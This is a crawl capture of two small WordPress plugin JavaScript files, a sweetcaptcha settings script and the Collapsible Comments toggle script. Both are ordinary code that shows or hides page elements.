request_url: http://guinea.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9
body_size: 268
content:
//if ( !jQuery.curCSS ) { jQuery.curCSS = jQuery.css; }

;(function($){

	if ($) {

		$(document).ready(function(){
			$('#swtcptcf_additions_options').change( function() {
				if($(this).is(':checked') )
					$('.swtcptcf_additions_block').removeClass('swtcptcf_hidden');
				else
					$('.swtcptcf_additions_block').addClass('swtcptcf_hidden');
			});
			$('#swtcptcf_change_label').change( function() {
				if($(this).is(':checked') )
					$('.swtcptcf_change_label_block').removeClass('swtcptcf_hidden');
				else
					$('.swtcptcf_change_label_block').addClass('swtcptcf_hidden');
			});
			$('#swtcptcf_display_add_info').change( function() {
				if($(this).is(':checked') )
					$('.swtcptcf_display_add_info_block').removeClass('swtcptcf_hidden');
				else
					$('.swtcptcf_display_add_info_block').addClass('swtcptcf_hidden');
			});
		});

	}

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://guinea.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0
body_size: 395
content:
/*
+----------------------------------------------------------------+
|	WordPress Plugin: Collapsible Comments    								     |
|	http://deuced.net/wpress/collapsible-comments/						     |
|	File Information:																	             |
|	- Collapsible Comments Javascript  												     |
|	- wp-content/plugins/collapsible-comments/ccomments.js         |
| This code is based on Arvind Satyanarayan example which        |
| toggles the visibility of multiple  elements on a page         |
| http://blog.movalog.com/a/javascript-toggle-visibility/        |
+----------------------------------------------------------------+
*/
function xcollapse(id) 
{ 
      var ccommid = document.getElementById(id); 
      if (ccommid != null) {
        if (ccommid.style.display == 'block') 
        { ccommid.style.display = 'none'; }
        else 
        { ccommid.style.display = 'block'; }
                           }
}